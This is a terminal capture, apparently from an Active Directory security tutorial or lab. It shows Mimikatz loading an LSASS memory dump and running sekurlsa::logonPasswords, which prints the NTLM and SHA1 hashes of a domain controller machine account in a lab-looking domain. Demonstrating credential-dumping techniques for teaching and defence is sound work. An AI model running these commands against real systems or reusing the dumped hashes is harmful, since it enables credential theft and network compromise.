 PS C:\Users\pixis\Desktop > C:\Tools\Mimikatz\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 44553 (00000000:0000ae09)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 26-Nov-19 8:59:47 AM
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : DC01$
* Domain : ADSEC
* NTLM : 529f35c0b6bc0c84bc1bbd17a610182a
* SHA1 : b2fba8b4b013bcd96412dab1baa4b8ecad98dc6d
tspkg :
wdigest :
* Username : DC01$
* Domain : ADSEC